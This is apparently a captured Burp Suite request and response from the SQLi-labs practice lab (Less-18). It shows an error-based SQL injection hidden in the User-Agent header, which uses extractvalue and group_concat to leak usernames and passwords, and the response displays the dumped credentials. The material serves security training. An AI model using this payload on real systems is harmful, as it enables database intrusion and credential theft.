 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: ' and extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users))) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-18/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 38
3
4 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.74.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) and '
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
LOGGED IN